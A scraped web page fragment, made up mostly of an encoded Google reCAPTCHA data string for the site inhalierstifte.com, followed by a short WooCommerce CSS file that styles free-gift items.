fCoAFdwqHDr8OdwpVrw4Avw74rGmwjw4HCk8KVBwPCosOBVivDlkPDocOpJWxqwoAYwrZlw5Egw7/[base64]/Dnm93F8KGTcOrG8O8w4NbDzlPwql6WT0RWcOndG0xccOWI1pYw6jDnjYUN0puEsOXwrMkZETCs8OTFsOSwpzDsjMoNMOHw4YcK8OjIxtUwoMdRxzDusO9T8OKwrPDoFTDjVcFw4NyYsKVwo/[base64]/w5FCwoplDwfDhAxqJcKoek8oCAfDg8KGw6bDp2/CmsKIw45eLMK6fsO8wogIw4PCmsKFd8OUw7oSw4MTw518dHbDintHw4ECw68vwqnDgsOoMMK9woTDiDIDw4M7RsKgHFTCnhtlw6YyFk5qw5XDtVZTQcK8NsOVfcO2BMKFcVjCngrDg8OYFsKKJBPCinPDgMKEJMOHw6VYfcKjScK1w7vCv8Ojwow3QMOPwrvDjS/CgcO5wonDksO0NmgbMw7Dt3TDog4vIcKPXCPDrMKywqAJHloawpXCtsOzYG/Comx/[base64]/DgQA6UEXCusOeMcKgbMOPw75XI8Kow7xYS3N5DyDCjV43AjRdw7pAeAgWTBYCPEMxw7scw7AFwoIfwrjCmBkCw64Nw6tqXcOlw4UeEMK3CMOawpRVwrxLeX5LwrxILMKlw55cw5fDs1lPw6ViF8K4UDcZwoDCkcOIV8OHwoAgLggjOMKAL3/[base64]/w5HDkcKKwp3DphPCo3xOYRQGwrTDgcOnwqMfQ1INAT3DnhJHPcK5w5xhw6nDjMKqwrTCu8OSw5ZAw48nJsOqwqwuw4FALsOAwprDmWDCrcO6w4bDsMOCHsKTasKPwqtfPMOrAcONTVXCl8Knwq/[base64]/CpFhbwqHCicKxw5PCpDrDjsODw4/DpcOywoRiwqJOGMKhwpjDscKBHcOya8OWwqXCrcOpIljCpjHCq2rCsMONw79mBVxiEsOpwqJrIcKcwqrDg8KYRirDncO3UcOPwrjClMKBScKsFTUHUDjClsK0ccO6Xx9Rw5PCj3oAMsOXSzhmwr/CmsOiQy7DnMKDw75oEcKrQMORw5Rlw75pQ8Oow6cRbxh8TV5QckTDkMKdU8KkbFvDqMK2ccKKeHRewqzCtsO8GsOaZi/CqMKew6AvUsKiw7hawp0GXWpFDcOMNhrCixzCsMO6KcORIHTCpsOuwqA+woYZw63CqsOGwr3DrysCw7Qtwq0HecKuCMKZWDUPeMKhw6XCjSBUd33Cu8OgWh5GC8KffjQxwo54WWzDncKRKcKgWjzDu2nCskk/[base64]/Ch1XCpcOPdR9GHiPDmMOTEDPCocOYw4/[base64]/[base64]/[base64]/DrsORPcKEfQBGU0oiw7tKTsKlwoHDtWZRBcKHwp1pw5I4DnjCqVYcfSYdQz7ChEAUOBDDnHPDlnhzwpzDo3VZwovCt8KQUyZQw6bChcOrw4YUw4U+w4lMD8KkwqnDsXPCmV/[base64]/DvcOfw6w9NsObwpwDwoLDnixdAcOWS3fCk8Opbw/CkXHDsHzDvMOrwp/CqcOuKzLCosKoLSc4w4gHIzAowqIXezjCozjDoWU3McOpBMOWw6rDnBjDhMOww4vDomDDg0nDtlbCl8K/w7tuw4I8XmYVJMOIwoLCtXHDvMKOwq/[base64]/CgsO3wo7ClXvCuVgIPy8wOMKIW8KkCsObU8OvwqpAwpLDjMODPMKhIgjDrjYAw648UsKow5/[base64]/Dlk/[base64]/BMOZXDnCi8O1RiI6w6YTdERJAcOzUcOXH3jCiSw5Z33Cr3hKw4hOMGXDm8OYNcO4wqzDmGfCisOuw5bDpsKxNUcmwrDCh8KMwq9vwqYrCcKNEMOvc8O6w5F/wqHDpRjDqMOqNDzCjEHCuMKCXR3DnMONRcOdw5LCvcO3wqoAwrpHcGnCpMK8PhBJwqHDjQvCqFbDmVY/TBZSwrvDvlA9Lz3Dm2/DlMOIXmJhw7RVKg80XsKuccOHEXLCl37DgsO2w4Mtwqh1cBpWw64/w77Clg/CsH02HcONY10PwoVSTsKAMMO7w4fDrCl0wp9kw6vCoGTCvULDqMOGN3nDmgnCmXdBw4oXQTPDosK/[base64]/DkcOawojDh8OXD8Ktd8OHYWZ3wqwcw70pVl3ChQ/CtVvCvcK6w5EUOcKrUVkVwpBEDsOHBy44w63Cr8K7w43DgsK5w6YLf8OHwr7DqgbDiMOaZ8OqMGjCgMOXcR/[base64]/DjHZ4wpfCmGpYwrNocULDrj3CvsKHw5nCnELDnjDDi1FxdcKmwo3CnsK2w5/CuwwFw4jDg8OUVAfCm8Orw6nCr8O4URQXwqzCsQ0RNG4Iw5/DosOawqPCmntlCV7DsALDocK9A8KuH2NPw5DDrsK6E8KLwpR4w5Fow7LCjVTCq2EdYwvDncKBcMOjwoJpw47DrH/DhgcEw43CpnbDoMOXJkcjGQxkd0bDlWZvwprDjk3DlcOgw7rDjQ/DgcKlf8KywoHDmsO4AMO5dmHDnwxxS8KrfB/DsMOgfMKcCsK5w4vCmsKKwpoNwrLCmmfCoCF5V31tSWTDsh3DgcOPV8ORw4TCscKOwqLDjsO4wrFxcXYWOxYNaX4fScOfwpXCvyPDqHkaw6hGw6bDmcK/w747w6DCocKXKgUbw7xSTcKHVX/[base64]/[base64]/[base64]/[base64]/[base64]/CjWZaHMKSwp7Dvxwrw6zCuA/CssOJUsK4KnUgV8K7wr8bw6UdXMO2RMOxOijDt8KBa2gzwr7CpGNUNMOfw5vCgcOPw6DCssK3wrB7w7UOwqJzwrt2w5DCmntywrYuI1vCgcOCasKrwrJdw43Cq2V4w6t4wqPDkGDDqSbCr8OawptGDsOtPsKNPDfCqMKOb8K/[base64]/CsMKdLcK8w7lvScOvN8OQQ8KEw4dACh0LK0DCicK5wqg/wr/DhcONwrEnwpIgw49rLMKZw7USY8K8w6Y9D0LDiTlrcz7CqWrDkwIEw5nDignDiMKEwo3Dghs7ZcKRfEM8ccO+ZsOEwojDrcOdw441w4XCi8OlSm/Dl1QUwprDqS1hO8Kzw4BAwrzCvQTCu3ZwXhkJw5rDqcOBwoRowpgCw73DmMKsBgbDlcK5wqAjw4h0D8O1SB3ChcKnwrjCrMOmwr/DoWMuwqXDghsew6AWRBTCrsOuMQ5ucwgDEcOmYsO9GGFeOMK3w7vDpkt3wrQhLXDDj3Fsw6vClX7Dl8KkIxo/w5XCs31OwpXCkgsBRVXDggnChh7CnsOtworDt8OVSV7Dgi/DisOmM2hLw5XDmixswpcvFcKjGsOkGR16wo0eZMOAIzctwr91w57DpsKVK8K7ZhvDoiLCr33DlWrDp8O8w6PDgsOxwp9iCMOpKylTRGcIBQHCm0HCgnDCnFnDjVwPA8K6PsOBwqrCgEPDhn3Dk8KESxbDksKnDcOBwovCgMKQCcOhD8KOw6waB2sGw6XDtGfCnMKVw7/DiDPClijCj3Uew5zCiMONwpQxVMKew6nDtxPDpcONLCjCqcOKwqYMBztDMcKTIFFOw5ZRbsOewqrCoMK2A8Kuw7rDrsOGwpzCshNkwopGwpQnw6/[base64]/DqsKrw4Qqw6UHJCw/w47DqMKgSMK9VWfDpsOVw47DmMK/w6XDncKCwrTCozzCgcKWwpohwofCrMKzEV3CnilJJMKMwqfCrsOmwqoowp0+TMONwqcMH8O7H8OBwqTDgjRLwrDDvsOSSMK3wrNlQ3M/wo9xw5nCp8O3woPCmQXCtcOmRAnDgcOhwqXDrB4Ow75dwqhkT8KUw4JRwoPCoQcvdyZewpbDvUfCpWcwwpw1w7jDoMKTFMK9woADw75bTsOvw7tswqU2w5/[base64]/[base64]/GjDCvijCl8OvN13Cs8Olw7fCvWAaIMO3XFHDqcKWW8O5YMK3w404wr9qwqnCvcKUwqjCqsONwq4MwpbClcO3worCrU/[base64]/wq/ChyV/wqoPABnDlsOnX8OlbMK7Z8KDw4zCk1JPw7nCosKww61vwrbCiRrDmMK6NsKlw65twr7DiDLCvWkIGgzCrMOUw5NkZBzCo0fDqsO6X2HDk3kmHQDCrTvCgMKUwoE/eAltNsObw7/[base64]/[base64]/w7nCtMKIMsOSw4ALJihCwpwmMG52KwB1McOzYBPDncOTRisawpI9wo/DjcK1ecOnayTCpzhOwqkjcHHDtFAdW8KQwofDgW/CmHNqXcOTWBR/[base64]/DRLCrD/DkXjCgsOfQ8K2MMOTwpvCrsOcwpp2FEhBw6zDqsOBN8KmNhAUwo9Aw6fDsiI+w4nCocKNwpjCmMO4w4A6LWQ0P8OLR8Ovw7PCp8K2Vg/DhMKuwp0kT8Obw4h+w5QEwo7CvcOTDcKeH09SasKQWRLCvcK2DEdowo0ywqZvYcOAT8KQVgdLw7k7w5TCk8KdRDfDscKZwoHDjSEOAsOBcU4dCsOVFyPCvcO/[base64]/CjAUAwop/w5/DgCPChjwewofDkcKPw4gbwoDChmYAPcOqdF9Ew4V5GMOlWyXCgsKoOArDu24kwpl4dcKeJcOzwps4eMKaDXzDh1Ffwp0JwrZpDidKDsKeasK2wq9jQsKVa8OVbnoBworDmkHDvcKvwrcTNWkFMTQnw4/CisOtw7/CmsOqX2XDv3YxSsKUw4oER8OJw7DChzYuw7/[base64]/[base64]/wodtwoHDkcK2w4V2w4pEw5DCgRRkWsOmw57CgcKHwoHDtDTCrsOyB0YWwoQnKMKJwrZhMVTCiBDCjVgFwojDuCfDs0nCtMKBTMO0woZcwq/ChnbCv2LCu8K5JTPCucOhU8KAwpzDuX10emrCo8OVPFXCoHZqw5HDh8K0T03Ds8OfwqQ8wpEcIcOgAsO0XGnCty/CrxEvwoZ7OWbCisKvw73Cp8O9w6DCpMORw68BwoxYw53CoMOuwrHDnMKswoN3wobCg0rDnjVxw5/DnsOww7TDn8OfwpHDg8K4KHXDlsKVJ1EgBMKBA8KGHSHCisKXw4tqw7HCp8OowrrCiQ5xFcOQFcKnwq3DsMK4bDbDowYaw6PCpMK0wrbCnsORwoIFwodbwp/[base64]/CuMOvwrnDvQI6Zj5dwrlxFMKzw59mTsOOwp5LwrlkVsOTN1dnwpTDs8KBA8Ozw7RSZBLCgzDCrB/CulIcWxPCm0bDh8OKaX0Iw5VDwpLChkRAGTcYUcKfHSPCmMKmYsOZwq1fR8Ozwohww7/Cj8KWwqVYwo8xwpY4IsKSw70XcV3DumcBwpNjw4LDmcOBKyUGXsOlASPDk1zCuwR4KQ8Ew5pXwpTCgULDgCjDj3xdwojCtm/Ds1ZYwoklwqTCkTXDsMKdw7MlKGgfLcKyw6zCpcOUw4LCmMOWw5vCmmUraMOKwr9iwonDgcKIM1dewojDiWgNfcK2w5rCl8OXIMOXwoIYB8O0LMKDRGdDw4osHsOYw4XDtwXCisOjWCYnNT4bwqjCtjhswoHDjDRXW8K0wo1/FsOLw5/Cl1zDncORw7rDuHA6IGzCuMOhBXXDiDV7CRPCn8OIw4nDv8Kyw7DCoTDCn8K4CRHCp8KXwrEVw7LDsEBCw607MsKZU8K8wrTDhsKCdlBkw7HDuVYiamxeTcOBw50JbsOIw7LChX/DqS5fScOmGR/CusOXwpTDkcKwwqXDl2BZeTYzQydaPcK7w7R7WXDDi8K+CMKEYwrCkhDCpWbCqMO/w6nCvx/[base64]/[base64]/[base64]/CvTfCtQgqGsO5I8OQdlnDjH7DizgofMKSw6/[base64]/AQtXw54JwqBUTcKyw71/ZknCosKxw5TCpMOGScObdcKqw63ClcKcwrXDii7Cn8O/w6bDlMK8J1kxwrbChsO7wrrDgARGw7fCjcKLw5bDkysWw6tBKsKTCS/CqcOnw58/[base64]/[base64]/[base64]/DtXtxw4TDrsK1w4FvCcKHwpwvUALClnReI1xHwoXCrMK8FXIyw5fDvsKXwprCvMOwLsKFw7zDv8OVw5J/w4nCvsO+w5w/wp/CisO2w5vDvBREw6PClDvDhMKoFGrCtB7DpznCjHtkDsK3JwrDk01ow6N2wpwgw4/Dt3cLwolfwqXDj8KLw6xtwrjDhsOuOzZ2F8KIdsO1BcOTwp3CsWnDpDHCuR1OwoTCsBbChW8tbsOWw6XCrcKJwr3Cu8OJw6nDtsO3LsKjwoPDs37DlGTDvsOQRMKNN8KuKBA0w4HDhG/[base64]/DvFnDpcKhwqkFRBcZw4rDsMK/[base64]/CvBI6aQzDtcKCXMOPW8Ofwr/DmE/DhAtlwofDti/Cp8KxwoYSbMOyw5BkwrYxwoHDjsOkw5TDjcKBZcOeMhcEFsKHOGYnYsKjw5jDtj/CisOZwpnCqMOCFBTCuAw4csOKHQPDhMOIEMOKbH3Cl8KsdcOHCcKYwp/Dgh5Hw7IfwoHCkMOawoFzIibDrcOxw7wEPjpWwohGPcOtEArDlMKjZgV8w5/CgnYKcMOpKnPDn8O8wpDClg3CnnPCtsK5w5DChEQED8KUQXvCkDTCg8Kiw5kmw6rDvcKHwotUInXDhnsqwqwwScOYZicsccKxwo0JcMOTw67CocOXdV3ClMKZw63CgBrDo8K+w5/DucK2wqM6w61kb0dXw4/CuwpcL8KIw63CisKTfsOlw5rDhcO0wolUbl1kFcKHOcKWwp8FIcOJIsO6A8O2w5DDrWXCiG3DhMOPwp/CsMK7wolAT8OnwojCi3kBOznCmgUfw7o1w5QpwobCi3PCvsOYw5nCoVRwwqTDo8OVPTnDkcOnw4pbwqnCrjEsw6VEwpIYw7x0w5/DmsOTS8OpwqQRwoJZFcKWCsObVRjCjHjDncOrfcKna8OuwqxTw7RMGsOrw6AUwop5w7oOKMKiw5rCqcO6e3UNw7wTwqLDiMOnB8OMwrvCscKMwplIwo3DocKUw4/DocOfOAkuwqtew4AqHwxew4B/JsKXHsOpwoVmwptfw67ClcKKwr9/D8KIwqLDrcKNN0zDm8KLYglIw7ZlKG3CucOQLcKiwqTDt8KdwrnDoz5swpjCtcO4wpBIw5bCvSDDnsKbwrjCq8K1wpI6GxbCr2hzVMOhaMKxdMOQH8OOWcKxw7xFFC3DlsKLb8O+cjRtAcK/w4MWw7/Cg8KQwr0jw4/DjcK+w5HDiU1xEmZBUxYQEBjDocO/[base64]/ChsKnwobCmXNNwq4QSsKVw4UJRcK0wrrCm8OxbMK+w4JyXQY6wrPDvsKtdE3DicOow48Lw5fDmEZLwqQQacO+wpzCt8K2esOFFhzDggBhVgrCvMK0C3XDn0nDvcKmwqrCt8O/w6QibTPCjivCnH0fwrx6csOaAsKABh3DlMKkwodZwqBuZBbCq1PCjcO/SA9CQgkjMA7CgcOewqt6w5/[base64]/DmcKYaSwXICPDqVNQfcO3JsO2bXfCnsOdG1Jiw7vDlsKMw4fCumnChsKcT3kBwoRwwpPCuEHDvcO9w4HCkMKmwrjDpsKVw69tbcOINHl+woIAUWdcw4s6wr7ChcObw6xxKsOvW8O1OcKyCGLCmlDDij0nw4/CtsOsPD89XTnDmCkmAkrCncKdXUvDoD3DvVnCp3VHw64kaQnCpMOnX8Odw7XCtcK2w4DCvE4nGsKzRD/DtMKow7TClSTCvQ7ClcOfWMOHU8Kzw4xVwr3CrwhhA30nw6Z8w49XIHRcclhgwpIpw6BJwo7DvmMPCGzCrMOzw4dKw5gGw6rCj8KxwqDDt8KvScOIU193w7oDwpA+w7E4w7gHwpzDmR3CvVbCpsOlw6ppFGF/wqDDtMKIfsO5Q3g4wrc5JA0RE8OKYRk+Q8O/CMOZw6TDjcKhTWTCrsKFTQpMTiRPw7HCgmjDtlvDu0R0QsKGYwPCiWp2RcKVNsOJEMOrw7vDusK4InUxw6vCj8ORw7QiZBNPfm/CjSBFw5PCjMKnd3/CkF1vLhTDtX7Dq8KvHVtbGVbDrkBSw64qw5vChsOfwr3DpGbCp8KyFcOhwr7Cv14hwq3Cin/Du0IWTVnDsyozwrEEPMKpw6UJw6pbw606w5E5w6pqKcKjw783w7TDkhMGOzTCvsKJXcKjC8O7w6wKE8O5TyjCu0cQwpvCiDnDnRZ/wrUfw48RUjtrUDHDuGvCmcOdMMO7AB/DucKTwpZ1K2MLw7bClMK0Bn/DhEYjw6/DqcKmw4jChMKhfMKedmB4RRBCwpEMwqRrw45owrjDtWPDuVHDlQh3w7LDllEmwptHbEhFw5rClSnDlMKiLy1JeljCkl3ClcO1aU/CtcOkwodTNRtcwqkXD8O1IsO0woELw40pQsK3dsK6wpEHwpDCukjChsO/w5YrUsKSwq5ef0rCmnNdZMOwVsObAMOBXsK3WkbDlSTDjX7CmGPDoB7DscOlw6pvw7pSwpLCl8KBwrrCrypgwpcyPMKow5/[base64]/wrFsVcKCPiMzUcKXw7vDlsOjwqPDucOILMO0wrcBE8KTw7HCpcKww4vDoVRSVhvDqUwMwpzCkEbDsjA1wrh0MMO8wpzDtcOBw43CgMOvC2bDmz0/w6fDqMO6JcOtw68qw7rDnWDDkCDDngHCj19HcMONRhzDpxxuw5fDsE8Fwqszw78/bBjDjsO3UcKbccKJC8KLSMKvMcOXGiAPPcObcsKzbW9jwqvCnEnCsSrCpCfDlxPDunN1wqUxFsO+E08RwpfCvi55GRnDsXc4w7XDj3fCkcOow7vChxhQw7jCpR1IwqHCh8Kyw5nDjcKZNGrCrsKROCQ1wqoqwrQYwq/DikbDrxjDh2dCSsKkw5cWeMK1wq0IfQnDm8OQHDdjN8Kkw5PCuTDCkjVMDHFqwpfCsMKNQcKdw4RkwoEFwqs/w5w/Q8KMwrDCrcO/[base64]/[base64]/w4jCjQ94b8KPwpDDucOew4HChMK8esKOw7fDicK6MsOFwrjDmcK5wqfDiC4UC2okw4vCpxbCjXs0w64aNDNSw7AuQMOmwp8MwqfDmcKadMKGGGNIeF3CqsOQNF5IVMKowpYJJMOVw5jCiXQna8KFOsORwqXDkT3DpcO2w7ptXsOgw5XDuBFWwo/CtsOywr9qACdzd8OecAjCt1Q4wqEhw6/Cug3CvQLDosK/w7oMwrLDvmHChsKIw6/DhiHDmMKwN8Obw5csG1/[base64]/DlEt6OcOZw5jDsxNlcMOwHMOhw6YMTMOwwo0HG35RwqYzHEbDqcObw5pJdgnDm0JrJxXDrAkFD8O5wqjCvgoIw6jDmcKQw7oNLsKOw7/CqcOiSMOQw73DkWbDmjogKMKiw68gw4QCO8KswpAiPMKVw7PCuWRUAGrDlyYTa0F2w6rCunzCisKswpzDoHVQYsKeYw7Clk3DmhLDqhzDoQvClsKbw7fDgVBmwowSf8O7wrnCvU7CosOBcMKfw6nDuCAeXk3DjMOAwqbDnVYoFVHDrsKtT8Kww6x/wqXDpcKjfQvCh3vDtQLCq8KpwpzDglx2cMOzMsOtGMKiwo9Uw4HDmxDDo8OGw44lBMK0cMKDbsKjU8K8w79aw4lfwpdOfMOpwojDmsKBw6RwwqvDtMO4w6RxwoAcwrw+w5/DhV0Uw5Mvw7vDssKzwobCuzzChRjCpSjDtwbDtcOWwqnDp8KPwqxsCAIdWmlATWrChSjDvsOow5DCqMKPScO1wq5kMyPDjUM0QXjDgw90FcOjEcKnfDrCinLCqBHCnU7CmALCqMObIUBdw4vCtMOJK2nCmsK3SMOYwoN5wp/DlMORwrDCtMOTw4vDtMOXHMOJZmfDlsOEVVwRwrrDhxjCpcO+A8KkwqgGwpfCs8OuwqUkw7DCozNKOMOEwoEhN2ZiSD47Fy0idMKPw4oAclrDulnClFMmIGXCnMOfw75IT1ZdwowCTxlxNwdXw6B7w7AqwrAEw7/[base64]/OMKAaQkxwqpdV8Kewq/CqH/DgQNuwp3CqMKuN8Ozw5ETS8K3JSIjwpFIwrM6T8KQGcK9XsOHA1d6w5PCnMOBJ1IwYkhINGBHezLDin1dE8OcUcOswqTDsMKUPA1sUsOoAiMlfcKKw4XDqB9mwqR7XCjChWdxTn/DqcOIw6XDqsKmHyTCj3YYHzbChl7Dr8KCPUzCp1A+wq/CocK0w47DvhXDnGUIw4/CicOXwroDw5TCoMOmU8OvU8Kkw67Cq8KaMhRvUx/CncOgeMO0wppJfMKeNlTCpcOkDsKccjPDmkTDhsOUw4jCmXPClMK1AcOnw6DCqD0LKQDCtC4gwqzDssKHRcKeSsKZQMKVw67DvyfDkMOew6TClMK7BTB/[base64]/Ds2DCmRdBw5DDuWLDrsO1wonDoT7DqcOVMR9dw7ksw602w4/CmcOsT3QSwoUzwooFeMKsRsOfZcOFZzFTdMK/HDXDtcOrAMKichoCwqHDmsO6wpjCoMKcJjgyw7Y6awDDrmXCqsO3L8KTwr/ChC/DtMOhw5BVw6Y6wrNRwpVow6zCtQt6wp8LZyV8wpvDqcK8w7XCnsKiwp/Dv8Kfw74cS0gETMKtw58ucVVaRiFHFQHDmMKgwqFFCcOxw683a8KGexvCl1rDk8KGwqPDo34twrzDoCV4R8KPw7HDtwITOcOHJ0PDrMKswq7DmsKTccKKS8KFw53DihzCrh4/PT/DksOjOsKEwqzCjnTDpcKBwqlIwrnCvWHCsm/CncKsacOxw7ZrcsOiw7PCkcOPw4Rdwo7Du0LCsARxZhYfM2M4TcOKUn3CoSzDisOWwqHDp8OPw4gxw7PCkjY3wqZcwqfCn8KYZhdkAsO4JcO2esO/wofCicOow4HCn0HDsi5CR8OXJMK+CMKFH8O+wpzDqywSw6/[base64]/[base64]/w7YHw7LCisKdwofDmsOTPMKrwrkTHcO0UcKdT8OAPG8zwq/CmMO4M8K/YBFaDMOyOijDicOhw5UqWzvDrQrCuh7Cg8OMw4fDnRbCuijCjcOIwpgcw7FDwpVjwq/DqsKJwrfDpjoAw78AaFXDiMO2wqVzCiMccn46F33Dn8OXWBBFWFlSUsOOAMOZDcKvbA7CrcO5aAjDo8KnHsKww5DDlwlxNB0SwpAmXMKkwrHCiCt/[base64]/RQYIa2B4R1bDiRF/[base64]/[base64]/CqU1uw4TCkFFlw7TCrMOpeig6YDPDjnnCsVYVLRtAw59iwr46EMOPw7DCn8OwZA4Iw5hddjTDisOCwrlow7xwwrrChy3CpMK4EUPCsCFxCMO5fQ7CmBk/UsOuw4x6EiNtesOAwr1Xe8KtZsOoDlwBCljCpMKme8OlfQ7DsMO2D2vCihrCl2smw4DDnjoFE8OFwr/DhVgsGD8Yw6/Dq8OoRxQ2f8O6PsKvw4zCjy/Dp8K1D8KPwpRSw6/CucOGw4LDklvDhEfDnMODw4LCkGXCuGvCo8KTw4E9w4VowqxRCkkow77DlMKKw5M6wrbDqsKMWsOtwohPAMKHw4sJO13Cin1/wqgaw5Akw48FwpTCo8KpGULCtH7DhzHCtiHDp8Kqwo/DkcOwGMOKZ8OmTEpvw6xsw4LCr03DnsOaBsOQw7hSw5HDoCR2KxjDgTfCrg8xwqvDnRchGnDDlcKHTzRpwp9RVcKpLHvDtBBrK8Odw7Nnw5PDp8K/aArDi8KJwp5uEMOtcVDDozYGwoJ9w7hPE3cowrPDnsOhw7gvB3lPDybCr8KUM8KpBsOXw6ZzZCtaw5EZw7rCnxgJw6LDscOlIcOKKcOVFcK9aAPCqExrAHTDiMKSw65PR8OMw4/DtMKdP2nCjQTDg8KfL8Kwwo4Iw4DDssO+woHDuMKzYsOYwq3ClW0YSsONwqTDgMOeCFLCiRYaIMOdLUpiwpPDvMOCXAHCuU4qC8ObwrhzeU5meQjDlcKHw6FdH8OgL2HCky/DusKWwp1ywrUvw57Djw7Drx9swqnDqcOuw6ASUcKEDMOJQjHChsKBY3Y9wpQVJHoWFFbCnsK6wqsHdVNGM8KPwqvCkUjDrcKBw6Jkw5xGwq7DjMOSAEk9ZMOjPB/CrzDDhMOww7NZMF/DrMKcUzPDocKlw7gLw4lNw5hpQEnCrcKQNMKDBMKlb1gEwq/CqlokNg3CnA97CsK5UDFKwr7DscKqIUTCkMKFKcOVwp7CrcO/OcOgw7YlwojDtsOjJsONw5XCicKZQcK+A2jCkD7CqSI9V8K1w7zDosO+w40Ow58dJ8K/w7NgNhrDvwNcH8OCAsKTcTwVw7hHe8O1QcKDwqzCjcKBwpJ3ZjXCj8OwwrrCoBzDjCvDq8OIHsK7wqzDpkzDp1rDk0vCtnBnwrU1DsOWw4/Cq8Okw6gUwpzDmMODMBUjw4RNLMK8JG0Ewo82w4LCpQdgfgjCuj/CgMOMw5RqWcKvwpo+wqFfw4DDmsKlcWp/wrjDrnVOcMKpMsO4McOrwoDCn38sW8KVwpbCmcOhGmpcw5LDsMOQwpt1TMOLw47CqAobbibDmUI\\u003d\x22],null,[\x22conf\x22,null,\x226Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.inhalierstifte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v1Ej5kJQ7i5SVoa/YohWkZK2B/sVxHbOqo2qEqcoczw\\u003d\x22,1,0,null,1,1768982329335,0,0,[61,49,74,203],null,[119,40,96,251],\x22RC-pUd-Jar5w-AU3w\x22,null,null,null,null,null,\x220dAFcWeA6s87JWX0N_R0EUA74OWHVDbC44j94ZarzvbMAQAtvfmzBpfDzegdsO84rIP5cgVt-4hFEtsgCEI6r_plZbUuW_IoETkw\x22,1769065129354]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inhalierstifte.com/wp-content/cache/minify/25416.css
body_size: 150
content:
.wpcd-free-gift-class .wc-block-components-quantity-selector{pointer-events:none;opacity:0.6}.wpcd-free-gift-class .wc-block-components-product-details__free-gift{display:none}dt.variation-_free_gift,dd.variation-_free_gift{display:none}